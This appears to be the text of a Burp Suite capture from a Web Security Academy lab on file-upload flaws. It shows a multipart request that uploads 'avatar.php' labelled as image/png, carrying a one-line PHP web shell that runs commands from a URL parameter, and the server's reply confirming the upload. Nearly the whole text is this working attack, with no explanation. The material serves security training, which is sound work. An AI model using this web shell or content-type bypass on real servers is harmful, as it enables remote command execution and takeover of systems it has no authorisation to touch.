 Request
Pretty Raw Hex \n
10 Origin: https://0aa5007b0367097480970dc8003d0037.web-security-academy.net
11 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryzYqzl0YzPwnguP8H
12 Upgrade-Insecure-Requests: 1
13 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/131.0.6778.140 Safari/537.36
14 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp
,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-User: ?1
18 Sec-Fetch-Dest: document
19 Referer:
https://0aa5007b0367097480970dc8003d0037.web-security-academy.net/my-accoun
t?id=wiener
20 Accept-Encoding: gzip, deflate, br
21 Priority: u=0, i
22
23 ------WebKitFormBoundaryzYqzl0YzPwnguP8H
24 Content-Disposition: form-data; name="avatar"; filename="avatar.php"
25 Content-Type: image/png
26
27 <?php system($_GET['cmd']); ?>
28
29 ------WebKitFormBoundaryzYqzl0YzPwnguP8H
30 Content-Disposition: form-data; name="user"
31
32 wiener
33 ------WebKitFormBoundaryzYqzl0YzPwnguP8H
34 Content-Disposition: form-data; name="csrf"
35
36 euqyQQCvPXdsx1JDeHJIG0VcSGCo2KmX
37 ------WebKitFormBoundaryzYqzl0YzPwnguP8H--
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Date: Wed, 15 Jan 2025 14:21:55 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Type: text/html; charset=UTF-8
6 X-Frame-Options: SAMEORIGIN
7 Content-Length: 131
8
9 The file avatars/avatar.php has been uploaded.<p>
<a href="/my-account" title="Return to previous page">
« Back to My Account
</a>
</p>